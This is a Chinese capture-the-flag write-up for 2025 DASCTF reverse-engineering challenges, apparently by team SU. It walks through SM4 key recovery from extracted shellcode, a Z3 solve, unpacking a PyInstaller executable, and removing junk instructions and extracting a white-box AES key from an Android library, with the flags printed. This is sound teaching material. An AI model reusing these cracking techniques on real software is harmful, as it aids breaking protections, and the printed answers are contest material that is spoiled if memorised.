
进一步变形
$$\text A = N^4 - s^4 + 4Ns^2 - 2N^2 + 1, ; s = p + q$$
考虑近似求出s,然后factor N,实际发现求出的s+1等于p+q
1 | r = u*e3 // v |
Reverse
xuans
1 | __int64 __fastcall sub_403A52(__int64 a1, unsigned __int8 *a2) |
从上面的轮加密很容易看出来对于flag的加密逻辑是SM4,前面对SM4的key进行了一系列的操作,如下
1 | if ( v45 ) |
写个脚本提出来shellcode
1 | shellcode_chunks = [ |
ida反汇编得到
1 | push rbp |
很明显的循环异或逻辑,从最后一位一直向前异或,写个脚本模拟一下得到真正的key
1 |
|

解完得到39 63 61 66 61 36 34 36 36 61 30 32 38 62 66 62
然后赛博厨子解得假flag
然后卡住了挺长时间的,猜想通过ptrace改了密文,翻阅函数看到了方程组
1 | BOOL8 __fastcall sub_4019A5(unsigned __int8 *a1) |
z3脚本如下
1 | from z3 import * |
得到:1d7fea8e9b8991f350e69118d732b3fc49c12679a87162f6a1d42dc5e43b5956

猜测是真正的密文,尝试解密

解得flag,flag为:DASCTF{9d78b5507187421a48de8f6ef24a8d4b}
鱼音乐
exe很明显pyinstaller打包的,解包找到main.pyc和xianyu_decrypt.cp38-win_amd64.pyd,pylingual反编译pyc可知是python3.8
核心代码如下
1 | info = load_and_decrypt_xianyu(file_path) |
把pyd拿过来和main、xianyu后缀文件放同一目录动态调试即可得到flag

flag是DASCTF{fl5h_mus1c_miao_m1a0_mlaO}
更适合CTF宝宝体质的app
java层是假的flag(tea加密)
so层分析后发现还是arm好读,里面有几个函数开头有花指令

分析可以发现在跳转BR X8后的代码反汇编失败,分析X8值,首先是X8=(1^0xAB^0xC7)-0x6C=1,然后X8=X9+X12*X8=0x4028+0x14=0x403C,所以实际上实现了一个计算跳转地址,中间所有的都是花指令,直接IDA nop即可
去花后可以反编译,根据JNI_OnLoad找到Check函数如下
1 | bool __fastcall sub_3A9C(__int64 a1) |
分析可知s1是密文,sub_3FD0是白盒AES(很大的查表操作),sub_37F0是带有crc的异或加密
首先分析crc加密,使用了dword_65FB8来查表计算,交叉引用发现在Java_com_example_test_MainActivity_Get进行了初始化,可以直接模拟逻辑生成。
1 | def init_crc_table(): |
然后是白盒AES,需要提取密钥,关注到sub_3FD0中的unk_6FA4大小是163840,正好是41016256,unk_2EFA4大小是4096,正好是16256,结合aes白盒板子要得到tyibox和tbox,idc提取数据填入即可
1 | import idc |
得到故障数据,用phoneixAES生成轮密钥
1 | #!/usr/bin/env python3 |
sus求解第一轮密钥:

44306E5175317830746535616E636830——D0nQu1x0te5anch0

得到flag为DASCTF{FALLEN_FLOWERS_FADE_NONE_CARES}
2025 DASCTF上半年赛 SU WriteUp